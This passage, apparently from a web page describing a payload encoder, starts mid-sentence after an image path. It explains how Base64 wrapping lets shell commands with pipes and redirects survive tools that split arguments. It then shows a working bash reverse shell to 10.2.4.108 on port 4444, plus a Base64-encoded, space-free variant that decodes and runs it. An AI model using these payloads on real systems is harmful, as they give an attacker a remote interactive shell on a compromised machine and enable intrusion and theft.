 as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.2.4.108/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yLjQuMTA4LzQ0NDQgMD4mMQ==}|{base64,-d}|
{bash,-i}